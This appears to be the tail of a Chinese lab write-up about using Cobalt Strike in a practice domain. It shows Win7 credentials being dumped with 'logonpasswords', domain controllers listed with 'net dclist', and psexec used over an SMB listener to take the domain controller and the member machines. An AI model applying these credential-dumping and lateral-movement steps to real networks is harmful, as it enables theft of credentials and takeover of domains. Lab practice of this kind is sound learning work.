

抓取win7的明文密码,可以直接右键抓取,也可以命令

1 | logonpasswords |

然后查看密码凭证



域控列表

1 | net dclist |

攻击域控







横向psexec拿下域控



用户密码选择上面拿到的



监听器新建一个smb监听器

会话选择上面的任意一个

然后运行,不知道为啥这里攻击失败了



纯纯有毒,后面把靶机卸了重装可以了





然后同样方法拿下域成员,这次的会话选择新上线的域控

上线成功

至此拿下域内所有机器,看看拓扑图

总结

这个靶机也可以利用其它的漏洞拿msf来打,这里我主要为了学下CS所以全程内网用CS操作,感觉打靶机环境很多时候总是奇奇怪怪,一会儿行一会儿不行的,另外看靶机介绍有个痕迹清理,但是看了那么多wp好像没有人写